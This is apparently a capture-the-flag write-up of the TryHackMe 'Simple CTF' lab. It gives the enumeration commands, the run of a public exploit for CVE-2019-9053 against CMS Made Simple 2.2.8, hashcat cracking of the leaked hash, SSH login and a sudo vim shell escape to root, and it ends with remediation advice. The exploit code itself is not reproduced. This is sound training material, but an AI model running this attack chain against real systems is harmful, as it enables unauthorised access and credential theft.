Simple CTF — TryHackMe
🧠 Summary
The Simple CTF challenge involved web and network enumeration, exploiting a
vulnerable
CMS Made Simple installation (v2.2.8) to extract password hashes, cracking them with
hashcat, and obtaining SSH access as mitch. Finally, privilege
escalation was
achieved through Vim’s shell execution to retrieve the root flag.
⚙️ Reconnaissance
Full port scan using Nmap:
sudo nmap -sC -sV -p1-65535 -T4 10.10.172.60
Open ports found:
- 21/tcp — FTP (Anonymous login enabled)
- 80/tcp — HTTP
- 2222/tcp — SSH (custom port)

🌐 Web Enumeration
Used feroxbuster to enumerate directories and files:
feroxbuster -u http://10.10.172.60/ -x php,html,txt -r -t 50

Interesting findings:
/robots.txt(200)/index.html(200)/simple/(200)/simple/admin/login.php(200)/simple/config.php(200)
📁 FTP Access
Connected via FTP as anonymous:
ftp 10.10.172.60
Downloaded file:
get ForMitch.txt

The note suggested that user mitch might have credentials stored elsewhere.
🕸️ CMS Enumeration & Exploit

Visiting http://10.10.172.60/simple/ revealed a CMS Made Simple
instance running
v2.2.8.
Searched for known vulnerabilities and found exploit CVE-2019-9053 (ExploitDB #46635).

Executed the exploit:
python 46635.py -u http://10.10.172.60/simple/

Result:
- Username:
mitch - Email:
admin@admin.com - Salt:
5a599ef579066807 - Hashed password:
0d5f8c6f9e8d6c41a... (truncated)

🔓 Password Cracking
Saved the salt and hash to mitch_pwd.txt and ran hashcat:
hashcat -m 20 mitch_pwd.txt /usr/share/wordlists/rockyou.txt
Result:
mitch : secret
💻 SSH Access (Port 2222)
ssh mitch@10.10.172.60 -p 2222
Successfully logged in as mitch using password secret.

Found the user flag:

🪶 Privilege Escalation
Checked sudo privileges:
sudo -l -l
Output indicated that mitch can run vim as root without password:
(ALL) NOPASSWD: /usr/bin/vim
Inside vim, executed a shell as root:
:! /bin/bash

Located the root flag in /root/root.txt:
📋 Root Cause
- Vulnerable CMS Made Simple version (2.2.8) allowed unauthenticated password hash disclosure.
- Weak password (“secret”) cracked easily with a dictionary attack.
- Misconfigured sudo privileges gave unrestricted root access via Vim.
🛡️ Remediation
- Update CMS Made Simple to the latest version (≥ 2.2.10).
- Implement strong, unique passwords and store hashes securely (PBKDF2/bcrypt).
- Restrict sudo access — remove
NOPASSWDfrom Vim configuration. - Regularly review server permissions and configurations.
📊 Lessons Learned
- Service enumeration often exposes multiple entry points (FTP, HTTP, SSH).
- Exploiting outdated CMS versions remains a high-value attack vector.
- Privilege escalation can be as simple as leveraging misconfigured sudo permissions.
- Thorough enumeration, combined with methodical testing, leads to consistent compromise paths.